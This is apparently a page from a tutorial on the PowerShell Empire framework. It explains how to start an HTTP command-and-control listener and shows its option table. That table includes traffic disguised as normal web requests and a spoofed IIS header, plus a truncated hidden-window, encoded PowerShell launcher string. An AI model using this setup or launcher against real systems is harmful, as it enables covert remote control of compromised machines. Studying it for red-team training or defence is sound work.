 Listeners 101
The first thing you need to do is set up a local listener. The listeners command will jump you to the
listener management menu. Any active listeners will be displayed, and this information can be
redisplayed at any time with the list command. The uselistener command will allow you to select
the type of listener. Hitting TAB after this command will show all available listener types. The info
command will display the currently set listener options.
(Empire) > uselistener http
Author @harmj0y
Description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
Name HTTP[S]
Record Options
Name Value Required Description
BindIP 0.0.0.0 True The IP to bind to on the control
server.
CertPath False Certificate path for https
listeners.
Cookie AiipEBtGVVFKbp False Custom Cookie Name
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Headers Server:Microsoft-IIS/7.5 True Headers for the control server.
Host http://192.168.1.195:4353 True Hostname/IP for staging.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
Launcher powershell -noP -sta -w 1 -enc True Launcher string.